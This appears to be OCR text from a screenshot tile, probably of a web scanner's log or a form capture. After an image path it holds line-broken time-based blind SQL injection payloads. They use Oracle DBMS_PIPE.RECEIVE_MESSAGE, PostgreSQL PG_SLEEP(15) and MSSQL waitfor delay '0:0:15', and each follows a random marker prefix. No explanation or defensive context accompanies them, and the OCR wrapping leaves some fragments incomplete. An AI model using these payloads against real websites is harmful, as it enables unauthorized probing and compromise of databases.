
kfXSoGFG'||DBMS_PIPE.RECEIVE_MESSAGE(C
kfXSoGFG82cMfrBP'))
OR 442=(SELECT
442 FROM
PG_SLEEP(15))--
kfXSoGFGO5I0eRGs')
OR 863=(SELECT
863 FROM
PG_SLEEP(15))--
kfXSoGFG-1
waitfor delay
'0:0:15' --
kfXSoGFGAltMDTAs';
waitfor delay
'0:0:15' --